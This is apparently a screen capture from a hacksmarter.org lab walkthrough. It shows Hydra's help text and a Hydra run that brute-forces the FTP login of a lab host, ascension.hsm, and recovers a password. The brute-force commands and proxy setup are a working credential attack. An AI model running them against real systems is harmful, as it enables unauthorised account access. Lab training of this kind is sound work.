 hacksmarter.org
1 2 3 4
2
10.200.5.113
11:26
Terminal
File Actions Edit View Help
VPN Terminal User2-SSH
lnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
Compromising FTPUser (hopefully!)
┌──(tyler㉿kali)-[~/hacksmarter/ascension]
└─$ hydra -l ftpuser -P pwlist.txt ftp://ascension.hsm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-07 11:26:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:1/p:21), ~2 tries per task
[DATA] attacking ftp://ascension.hsm:21/
[21][ftp] host: ascension.hsm login: ftpuser password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-07 11:26:30
┌──(tyler㉿kali)-[~/hacksmarter/ascension]
└─$